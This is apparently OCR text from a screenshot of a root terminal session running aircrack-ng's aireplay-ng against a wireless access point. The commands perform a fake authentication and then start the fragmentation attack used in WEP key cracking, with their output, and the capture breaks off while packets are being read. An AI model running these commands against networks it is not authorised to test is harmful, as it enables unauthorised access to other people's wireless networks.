 Applications Places System p0ison Wed 30 Jul, 18:52
root@candice: /home/p0ison
File Edit View Terminal Tabs Help
root@candice:/home/p0ison# /opt/aircrack-ng-1.0-rc1/src/aireplay-ng -1 0 -a 00:11:F5:E1:50:FE -h 0A:15:AF:A7:BD:3E ath1
18:51:26 Waiting for beacon frame (BSSID: 00:11:F5:E1:50:FE) on channel 2
18:51:26 Sending Authentication Request (Open System) [ACK]
18:51:26 Authentication successful
18:51:26 Sending Association Request [ACK]
18:51:26 Association successful :-) (AID: 1)
root@candice:/home/p0ison# /opt/aircrack-ng-1.0-rc1/src/aireplay-ng -5 -b 00:11:F5:E1:50:FE -h 0A:15:AF:A7:BD:3E ath1
18:51:32 Waiting for beacon frame (BSSID: 00:11:F5:E1:50:FE) on channel 2
18:51:32 Waiting for a data packet...
Read 1559 packets...
root@candice: /home...